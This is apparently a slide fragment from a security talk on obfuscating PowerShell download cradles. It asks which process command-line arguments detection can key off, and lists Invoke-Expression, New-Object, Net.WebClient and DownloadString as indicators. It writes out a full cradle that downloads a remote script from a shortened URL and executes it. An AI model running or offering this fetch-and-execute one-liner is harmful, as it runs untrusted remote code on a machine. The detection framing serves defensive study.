 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient).DownloadString("https://bit.ly/L3g1t")
• What process command line args can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• .DownloadString("http
 